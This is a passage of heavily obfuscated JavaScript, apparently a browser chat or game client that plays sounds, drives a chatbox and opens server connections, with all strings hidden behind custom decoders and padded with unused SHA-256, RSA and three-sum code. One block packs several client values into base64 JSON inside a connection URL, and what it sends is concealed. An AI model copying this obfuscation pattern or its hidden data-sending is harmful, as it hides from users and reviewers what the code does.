z5_okex(__globalObject){var __TextDecoder="",__Uint8Array;for(__Uint8Array=EGrQwN[0];__Uint8Array<__globalObject.length*EGrQwN[75];__Uint8Array+=EGrQwN[2])__TextDecoder+=String.fromCharCode(__globalObject[__Uint8Array>>EGrQwN[76]]>>>EGrQwN[74]-__Uint8Array%EGrQwN[75]&EGrQwN[3]);return __TextDecoder}function vu7x8P(__globalObject,__TextDecoder){return __globalObject>>>__TextDecoder|__globalObject<<EGrQwN[75]-__TextDecoder}function i0N5Tm(__globalObject,__TextDecoder){return __globalObject>>>__TextDecoder}function Q7wXft(__globalObject,__TextDecoder,__Uint8Array){return __globalObject&__TextDecoder^~__globalObject&__Uint8Array}function LdAq95f(__globalObject,__TextDecoder,__Uint8Array){return __globalObject&__TextDecoder^__globalObject&__Uint8Array^__TextDecoder&__Uint8Array}function _xHrGw(__globalObject){return vu7x8P(__globalObject,EGrQwN[66])^vu7x8P(__globalObject,EGrQwN[15])^vu7x8P(__globalObject,22)}function yyKyeWK(__globalObject){return vu7x8P(__globalObject,EGrQwN[7])^vu7x8P(__globalObject,11)^vu7x8P(__globalObject,25)}function r7J5_Z(__globalObject){return vu7x8P(__globalObject,EGrQwN[9])^vu7x8P(__globalObject,EGrQwN[73])^i0N5Tm(__globalObject,EGrQwN[65])}function duorxtK(__globalObject){return vu7x8P(__globalObject,17)^vu7x8P(__globalObject,EGrQwN[78])^i0N5Tm(__globalObject,EGrQwN[77])}__Uint8Array=new Array(1116352408,1899447441,-1245643825,-373957723,961987163,1508970993,-1841331548,-1424204075,-670586216,310598401,607225278,1426881987,1925078388,-2132889090,-1680079193,-1046744716,-459576895,-272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,-1740746414,-1473132947,-1341970488,-1084653625,-958395405,-710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,-2117940946,-1838011259,-1564481375,-1474664885,-1035236496,-949202525,-778901479,-694614492,-200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,-2067236844,-1933114872,-1866530822,-1538233109,-1090935817,-965641998);function hzuh61R(__globalObject,__TextDecoder){var __Buffer=new Array(1779033703,-1150833019,1013904242,-1521486534,1359893119,-1694144372,528734635,1541459225),__Array;__Array=new Array(EGrQwN[79]);var utf8ArrayToStr,EeEjhY,__String,i3TcnCB,m0zbLBZ,CvWTPBu,CLnZxJ,hlRZaU,P4nNW0,z5_okex,vu7x8P,i0N5Tm;d2YqB4M(__globalObject[__TextDecoder>>EGrQwN[76]]|=EGrQwN[21]<<EGrQwN[74]-__TextDecoder%EGrQwN[75],__globalObject[(__TextDecoder+EGrQwN[79]>>9<<EGrQwN[67])+EGrQwN[64]]=__TextDecoder);for(P4nNW0=EGrQwN[0];P4nNW0<__globalObject.length;P4nNW0+=EGrQwN[61]){d2YqB4M(utf8ArrayToStr=__Buffer[EGrQwN[0]],EeEjhY=__Buffer[EGrQwN[1]],__String=__Buffer[EGrQwN[66]],i3TcnCB=__Buffer[EGrQwN[65]],m0zbLBZ=__Buffer[EGrQwN[67]],CvWTPBu=__Buffer[EGrQwN[76]],CLnZxJ=__Buffer[EGrQwN[7]],hlRZaU=__Buffer[EGrQwN[9]]);for(z5_okex=EGrQwN[0];z5_okex<EGrQwN[79];z5_okex++){d2YqB4M(z5_okex<EGrQwN[61]?__Array[z5_okex]=__globalObject[z5_okex+P4nNW0]:__Array[z5_okex]=s82uXkK(s82uXkK(s82uXkK(duorxtK(__Array[z5_okex-EGrQwN[66]]),__Array[z5_okex-EGrQwN[9]]),r7J5_Z(__Array[z5_okex-EGrQwN[64]])),__Array[z5_okex-EGrQwN[61]]),vu7x8P=s82uXkK(s82uXkK(s82uXkK(s82uXkK(hlRZaU,yyKyeWK(m0zbLBZ)),Q7wXft(m0zbLBZ,CvWTPBu,CLnZxJ)),__Uint8Array[z5_okex]),__Array[z5_okex]),i0N5Tm=s82uXkK(_xHrGw(utf8ArrayToStr),LdAq95f(utf8ArrayToStr,EeEjhY,__String)),hlRZaU=CLnZxJ,CLnZxJ=CvWTPBu,CvWTPBu=m0zbLBZ,m0zbLBZ=s82uXkK(i3TcnCB,vu7x8P),i3TcnCB=__String,__String=EeEjhY,EeEjhY=utf8ArrayToStr,utf8ArrayToStr=s82uXkK(vu7x8P,i0N5Tm))}d2YqB4M(__Buffer[EGrQwN[0]]=s82uXkK(utf8ArrayToStr,__Buffer[EGrQwN[0]]),__Buffer[EGrQwN[1]]=s82uXkK(EeEjhY,__Buffer[EGrQwN[1]]),__Buffer[EGrQwN[66]]=s82uXkK(__String,__Buffer[EGrQwN[66]]),__Buffer[EGrQwN[65]]=s82uXkK(i3TcnCB,__Buffer[EGrQwN[65]]),__Buffer[EGrQwN[67]]=s82uXkK(m0zbLBZ,__Buffer[EGrQwN[67]]),__Buffer[EGrQwN[76]]=s82uXkK(CvWTPBu,__Buffer[EGrQwN[76]]),__Buffer[EGrQwN[7]]=s82uXkK(CLnZxJ,__Buffer[EGrQwN[7]]),__Buffer[EGrQwN[9]]=s82uXkK(hlRZaU,__Buffer[EGrQwN[9]]))}return __Buffer}function s82uXkK(__globalObject,__TextDecoder){var __Uint8Array=(__globalObject&EGrQwN[80])+(__TextDecoder&EGrQwN[80]),__Buffer;__Buffer=(__globalObject>>EGrQwN[61])+(__TextDecoder>>EGrQwN[61])+(__Uint8Array>>EGrQwN[61]);return __Buffer<<EGrQwN[61]|__Uint8Array&EGrQwN[80]}return{hex:__Buffer,b64:utf8ArrayToStr,any:EeEjhY,hex_hmac:__Array,b64_hmac:utf8ArrayToStr,any_hmac:EeEjhY}}();console.log(__globalObject)}this[kWpJIKf(343)]=!!ips[kWpJIKf(344)][kWpJIKf(345)][kWpJIKf(346)](kWpJIKf(347))}d2YqB4M(this[__TextDecoder(348)](),this[__TextDecoder(349)]())},[__String(350)+__String(351)](){function __TextDecoder(__TextDecoder){var __Uint8Array="+90$8_1M3amDNJ2LHG&h}C7=XF\"gxr{n~4#p<E]lW6d)>O:Pco?^wyzT5Y[UB`SZ@vA/j.f|VQti;K!eku(*,IR%sbq",__Buffer,__Array,__globalObject,__String,keqObU,SQuf31b,utf8ArrayToStr;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=EGrQwN[0],keqObU=EGrQwN[0],SQuf31b=-EGrQwN[1]);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var kWpJIKf=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(kWpJIKf===-EGrQwN[1])continue;if(SQuf31b<EGrQwN[0]){SQuf31b=kWpJIKf}else{d2YqB4M(SQuf31b+=kWpJIKf*EGrQwN[12],__String|=SQuf31b<<keqObU,keqObU+=(SQuf31b&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__globalObject.push(__String&EGrQwN[3]),__String>>=EGrQwN[2],keqObU-=EGrQwN[2])}while(keqObU>EGrQwN[9]);SQuf31b=-EGrQwN[1]}}if(SQuf31b>-EGrQwN[1]){__globalObject.push((__String|SQuf31b<<keqObU)&EGrQwN[3])}return vO1QRNe(__globalObject)}function __Uint8Array(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=__TextDecoder(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}this[__Uint8Array(352)]=new Howl({[__Uint8Array(353)]:this[__Uint8Array(354)],[__Uint8Array(355)]:EGrQwN[19]});if(__globalObject(__Uint8Array(356))[__Uint8Array(357)]<=EGrQwN[0]){chatbox[__Uint8Array(358)]()}d2YqB4M(this[__Uint8Array(359)](),chatbox[__Uint8Array(360)](this[__Uint8Array(361)]),this[__Uint8Array(362)](EGrQwN[18]));if(this[__Uint8Array(363)]&&!this[__Uint8Array(364)]){function __Buffer(__TextDecoder){var __Uint8Array="HBWxADQbwXj(fC)37Z=kN@K921$io^dg5y<6e.McEIPO\"aGJF/Y4q{*#tR0%!L|_vus,n;zSVUr:h[~lp8Tm}+`]?>&",__Buffer,__Array,__globalObject,__String,keqObU,SQuf31b,utf8ArrayToStr;d2YqB4M(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=EGrQwN[0],keqObU=EGrQwN[0],SQuf31b=-EGrQwN[1]);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var kWpJIKf=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(kWpJIKf===-EGrQwN[1])continue;if(SQuf31b<EGrQwN[0]){SQuf31b=kWpJIKf}else{d2YqB4M(SQuf31b+=kWpJIKf*EGrQwN[12],__String|=SQuf31b<<keqObU,keqObU+=(SQuf31b&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__globalObject.push(__String&EGrQwN[3]),__String>>=EGrQwN[2],keqObU-=EGrQwN[2])}while(keqObU>EGrQwN[9]);SQuf31b=-EGrQwN[1]}}if(SQuf31b>-EGrQwN[1]){__globalObject.push((__String|SQuf31b<<keqObU)&EGrQwN[3])}return vO1QRNe(__globalObject)}function __Array(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__Buffer(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}this[__Array(365)]()}},[__String(366)+__String(367)](){function __globalObject(__globalObject){var __TextDecoder="24}^<)1=~!{5/x08;&RD$]VXUs7>C#u,6(Ec\"nGyqoB:e+jt@3aImOhrSfbdTLgW.zQHp%NKYkMA9PZF?[*_`Jv|ilw",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(i3TcnCB=EGrQwN[0];i3TcnCB<__Buffer;i3TcnCB++){var T_0xu9v=__TextDecoder.indexOf(__Uint8Array[i3TcnCB]);if(T_0xu9v===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=T_0xu9v}else{d2YqB4M(EeEjhY+=T_0xu9v*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Array)}function __TextDecoder(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__globalObject(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}const __Uint8Array=this;if(ips[__String(EGrQwN[133])](__String(EGrQwN[134]))){function __Buffer(__globalObject){var __TextDecoder=">XQTcCdFgNRPG:0Y=&vVa_L9z48Sj\"e,5~M3})+HsIhpw$KW|[lf6Dk;rb2t]U{1yu@B(/x.*!E#mn7iJO<A^%?q`oZ",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(i3TcnCB=EGrQwN[0];i3TcnCB<__Buffer;i3TcnCB++){var T_0xu9v=__TextDecoder.indexOf(__Uint8Array[i3TcnCB]);if(T_0xu9v===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=T_0xu9v}else{d2YqB4M(EeEjhY+=T_0xu9v*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Array)}function __Array(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=__Buffer(SQuf31b[__globalObject])}return keqObU[__globalObject]}this[__String(EGrQwN[81])]=new ips[__Array(370)][__Array(371)]({[__Array(372)]:__Uint8Array[__Array(373)],[__Array(374)]:__Array(375)+__Uint8Array[__Array(376)],[__Array(377)]:__Array(378)})}else{function utf8ArrayToStr(__globalObject){var __TextDecoder="P,SBjeJtOKamNVnYsiEc0Q@Fho4gW(>XwdZ3u:x7].\"C*}|Lk^5+;9H!6qArR$Mbl8{`yDUT&/1~p%G=?[#)v2Ifz_<",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(i3TcnCB=EGrQwN[0];i3TcnCB<__Buffer;i3TcnCB++){var T_0xu9v=__TextDecoder.indexOf(__Uint8Array[i3TcnCB]);if(T_0xu9v===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=T_0xu9v}else{d2YqB4M(EeEjhY+=T_0xu9v*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Array)}function kWpJIKf(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=utf8ArrayToStr(SQuf31b[__globalObject])}return keqObU[__globalObject]}if(kWpJIKf(379)in m0zbLBZ){EeEjhY()}function EeEjhY(){const __globalObject=require("big-integer");class __TextDecoder{static randomPrime(__TextDecoder){const __Uint8Array=__globalObject.one.shiftLeft(__TextDecoder-EGrQwN[1]),__Buffer=__globalObject.one.shiftLeft(__TextDecoder).prev();while(EGrQwN[18]){let __Array=__globalObject.randBetween(__Uint8Array,__Buffer);if(__Array.isProbablePrime(EGrQwN[63])){return __Array}}}static generate(__TextDecoder){const __Uint8Array=__globalObject(65537);let __Buffer,__Array,utf8ArrayToStr;do{d2YqB4M(__Buffer=this.randomPrime(__TextDecoder/EGrQwN[66]),__Array=this.randomPrime(__TextDecoder/EGrQwN[66]),utf8ArrayToStr=__globalObject.lcm(__Buffer.prev(),__Array.prev()))}while(__globalObject.gcd(__Uint8Array,utf8ArrayToStr).notEquals(EGrQwN[1])||__Buffer.minus(__Array).abs().shiftRight(__TextDecoder/EGrQwN[66]-EGrQwN[82]).isZero());return{e:__Uint8Array,n:__Buffer.multiply(__Array),d:__Uint8Array.modInv(utf8ArrayToStr)}}static encrypt(__TextDecoder,__Uint8Array,__Buffer){return __globalObject(__TextDecoder).modPow(__Buffer,__Uint8Array)}static decrypt(__TextDecoder,__Uint8Array,__Buffer){return __globalObject(__TextDecoder).modPow(__Uint8Array,__Buffer)}static encode(__TextDecoder){const __Uint8Array=__TextDecoder.split("").map(__TextDecoder=>__TextDecoder.charCodeAt()).join("");return __globalObject(__Uint8Array)}static decode(__globalObject){const __TextDecoder=__globalObject.toString();let __Uint8Array="";for(let __Buffer=EGrQwN[0];__Buffer<__TextDecoder.length;__Buffer+=EGrQwN[66]){let __Array=Number(__TextDecoder.substr(__Buffer,EGrQwN[66]));__Array<=EGrQwN[143]?(__Uint8Array+=String.fromCharCode(Number(__TextDecoder.substr(__Buffer,EGrQwN[65]))),__Buffer++):__Uint8Array+=String.fromCharCode(__Array)}return __Uint8Array}}module.exports=__TextDecoder}const i3TcnCB={[kWpJIKf(380)]:ips[kWpJIKf(EGrQwN[83])](kWpJIKf(382)),[EGrQwN[97]]:ips[kWpJIKf(EGrQwN[83])](kWpJIKf(383)+kWpJIKf(384)+kWpJIKf(385)),[kWpJIKf(386)]:ips[kWpJIKf(EGrQwN[84])][kWpJIKf(EGrQwN[85])][kWpJIKf(EGrQwN[86])](kWpJIKf(EGrQwN[87])),[kWpJIKf(391)]:kWpJIKf(392)+ips[kWpJIKf(EGrQwN[84])][kWpJIKf(393)][kWpJIKf(394)](ips[kWpJIKf(EGrQwN[84])][kWpJIKf(EGrQwN[85])][kWpJIKf(EGrQwN[86])](kWpJIKf(EGrQwN[87])))+(kWpJIKf(395)+kWpJIKf(396)+kWpJIKf(397)+EGrQwN[218]),[EGrQwN[253]]:ips[kWpJIKf(EGrQwN[83])](kWpJIKf(398))};ips[kWpJIKf(399)](kWpJIKf(400),i3TcnCB);const T_0xu9v=encodeURIComponent(btoa(JSON[kWpJIKf(401)](i3TcnCB)));this[kWpJIKf(402)]=new ips[kWpJIKf(403)][kWpJIKf(404)+EGrQwN[32]]({[kWpJIKf(405)+EGrQwN[88]]:__Uint8Array[kWpJIKf(EGrQwN[89])],[kWpJIKf(407)]:kWpJIKf(408)+__Uint8Array[kWpJIKf(409)],[kWpJIKf(410)]:kWpJIKf(411),[kWpJIKf(412)]:ips[kWpJIKf(EGrQwN[83])](kWpJIKf(413))+(kWpJIKf(414)+__Uint8Array[kWpJIKf(EGrQwN[89])]+kWpJIKf(415)+T_0xu9v)})}d2YqB4M(this[__String(EGrQwN[81])][EGrQwN[22]](__String(416),()=>{function __globalObject(__globalObject){var __TextDecoder="7UaBtX/m{WbP1#SZ^*Qz~Fg[4A,R9j]@<e3Mu2\"viHGph6;d.o&Jqk)!DTC+(|8O:r}5sI`?KY$=>lyfLN_ExV%0wnc",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(i3TcnCB=EGrQwN[0];i3TcnCB<__Buffer;i3TcnCB++){var T_0xu9v=__TextDecoder.indexOf(__Uint8Array[i3TcnCB]);if(T_0xu9v===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=T_0xu9v}else{d2YqB4M(EeEjhY+=T_0xu9v*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Array)}function __TextDecoder(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__globalObject(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}d2YqB4M(console[__TextDecoder(417)](__TextDecoder(418)+__Uint8Array[__TextDecoder(419)]),__Uint8Array[__TextDecoder(420)]=setInterval(()=>{__Uint8Array[__TextDecoder(421)+__TextDecoder(422)]()},__Uint8Array[__TextDecoder(423)]))}),this[__String(EGrQwN[81])][EGrQwN[22]](__String(EGrQwN[119]),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="QAt`Ku|5dk%VP)9S.C8[v@0YRFj7,GD+(XZ^H!Ia;}4U{wBrex21&?=m#3y:*]_T</i~gO6$nbW>\"MEJcqNLohslfpz",__Buffer,__Uint8Array,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB;d2YqB4M(__Buffer=""+(__globalObject||""),__Uint8Array=__Buffer.length,__Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(i3TcnCB=EGrQwN[0];i3TcnCB<__Uint8Array;i3TcnCB++){var T_0xu9v=__TextDecoder.indexOf(__Buffer[i3TcnCB]);if(T_0xu9v===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=T_0xu9v}else{d2YqB4M(EeEjhY+=T_0xu9v*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Array)}function __Buffer(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=__TextDecoder(SQuf31b[__globalObject])}return keqObU[__globalObject]}__Uint8Array[__Buffer(425)](ips[__Buffer(EGrQwN[90])](__Buffer(427)),ips[__Buffer(EGrQwN[90])](__Buffer(428)))}),this[__TextDecoder(EGrQwN[92])][EGrQwN[22]](__TextDecoder(430),()=>{__Uint8Array[__TextDecoder(431)](ips[__TextDecoder(EGrQwN[91])](__TextDecoder(433)),ips[__TextDecoder(EGrQwN[91])](__TextDecoder(434)))}),this[__TextDecoder(EGrQwN[92])][EGrQwN[22]](__TextDecoder(435),__globalObject=>{if(__TextDecoder(436)in m0zbLBZ){__Buffer()}function __Buffer(){var __globalObject=function(__globalObject){var __Buffer=__globalObject.length,__Array,__TextDecoder,__Uint8Array,utf8ArrayToStr;d2YqB4M(__Array=[],__TextDecoder=EGrQwN[0],__Uint8Array=EGrQwN[0],__globalObject.sort((__globalObject,__Buffer)=>__globalObject-__Buffer));for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){if(utf8ArrayToStr>EGrQwN[0]&&__globalObject[utf8ArrayToStr]===__globalObject[utf8ArrayToStr-EGrQwN[1]])continue;d2YqB4M(__TextDecoder=utf8ArrayToStr+EGrQwN[1],__Uint8Array=__Buffer-EGrQwN[1]);while(__TextDecoder<__Uint8Array)if(__globalObject[utf8ArrayToStr]+__globalObject[__TextDecoder]+__globalObject[__Uint8Array]<EGrQwN[0]){__TextDecoder++}else if(__globalObject[utf8ArrayToStr]+__globalObject[__TextDecoder]+__globalObject[__Uint8Array]>EGrQwN[0]){__Uint8Array--}else{__Array.push([__globalObject[utf8ArrayToStr],__globalObject[__TextDecoder],__globalObject[__Uint8Array]]);while(__TextDecoder<__Uint8Array&&__globalObject[__TextDecoder]===__globalObject[__TextDecoder+EGrQwN[1]])__TextDecoder++;while(__TextDecoder<__Uint8Array&&__globalObject[__Uint8Array]===__globalObject[__Uint8Array-EGrQwN[1]])__Uint8Array--;d2YqB4M(__TextDecoder++,__Uint8Array--)}}return __Array};console.log(__globalObject)}if(__Uint8Array[__TextDecoder(437)]){return}const __Array=()=>{function __Buffer(__Buffer){var __Array="nsGEfUJFMtoYHkWNjTdDKmXieZpcObhPRCLBIqgQrSlA@*a7y0$}x;:3z/,_6|<u.52+]4>[9(#=1!?8wv{~&`)%\"^V",__TextDecoder,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,__globalObject;d2YqB4M(__TextDecoder=""+(__Buffer||""),utf8ArrayToStr=__TextDecoder.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(__globalObject=EGrQwN[0];__globalObject<utf8ArrayToStr;__globalObject++){var __Uint8Array=__Array.indexOf(__TextDecoder[__globalObject]);if(__Uint8Array===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=__Uint8Array}else{d2YqB4M(T_0xu9v+=__Uint8Array*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function __Array(__Array){if(typeof keqObU[__Array]===EGrQwN[5]){return keqObU[__Array]=__Buffer(SQuf31b[__Array])}return keqObU[__Array]}if(__globalObject[__Array(EGrQwN[93])]&&__globalObject[__Array(EGrQwN[93])][__Array(439)]>EGrQwN[0]){function __TextDecoder(__Buffer){var __Array="GFKeQ,(?0|5Wkr$H@PEYR!n.mpt)X/>7LuO^xV%D89}dj:ZIT6c2ybiq<C_s1#*No{`BfgSUzhAlM~J\"a;4v+]w&=3[",__TextDecoder,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,__globalObject;d2YqB4M(__TextDecoder=""+(__Buffer||""),utf8ArrayToStr=__TextDecoder.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(__globalObject=EGrQwN[0];__globalObject<utf8ArrayToStr;__globalObject++){var __Uint8Array=__Array.indexOf(__TextDecoder[__globalObject]);if(__Uint8Array===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=__Uint8Array}else{d2YqB4M(T_0xu9v+=__Uint8Array*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function utf8ArrayToStr(__Buffer){if(typeof keqObU[__Buffer]===EGrQwN[5]){return keqObU[__Buffer]=__TextDecoder(SQuf31b[__Buffer])}return keqObU[__Buffer]}const kWpJIKf=ips[utf8ArrayToStr(440)](utf8ArrayToStr(441));if(kWpJIKf){function EeEjhY(__Buffer){var __Array="|fPpSrX0C!e7B%65wx\"jiER[T<~,>vgY2nd`+u{@FV]JL$/*)hbO^qsW1N3(ycGz4l_8H.aUt:QIo9#MK?k=&ZA;}mD",__TextDecoder,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,__globalObject;d2YqB4M(__TextDecoder=""+(__Buffer||""),utf8ArrayToStr=__TextDecoder.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(__globalObject=EGrQwN[0];__globalObject<utf8ArrayToStr;__globalObject++){var __Uint8Array=__Array.indexOf(__TextDecoder[__globalObject]);if(__Uint8Array===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=__Uint8Array}else{d2YqB4M(T_0xu9v+=__Uint8Array*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function i3TcnCB(__Buffer){if(typeof keqObU[__Buffer]===EGrQwN[5]){return keqObU[__Buffer]=EeEjhY(SQuf31b[__Buffer])}return keqObU[__Buffer]}const T_0xu9v=kWpJIKf[i3TcnCB(442)](EGrQwN[180])[i3TcnCB(443)](__Buffer=>{return parseInt(__Buffer[i3TcnCB(444)](),EGrQwN[77])});__globalObject[i3TcnCB(EGrQwN[94])]=__globalObject[i3TcnCB(EGrQwN[94])][i3TcnCB(446)](__Buffer=>{return!T_0xu9v[i3TcnCB(447)](__Buffer[i3TcnCB(448)])})}if(!__Uint8Array[utf8ArrayToStr(449)][utf8ArrayToStr(450)]){__globalObject[utf8ArrayToStr(451)]=__globalObject[utf8ArrayToStr(452)+EGrQwN[51]][utf8ArrayToStr(453)](__Buffer=>{function __Array(__Buffer){var 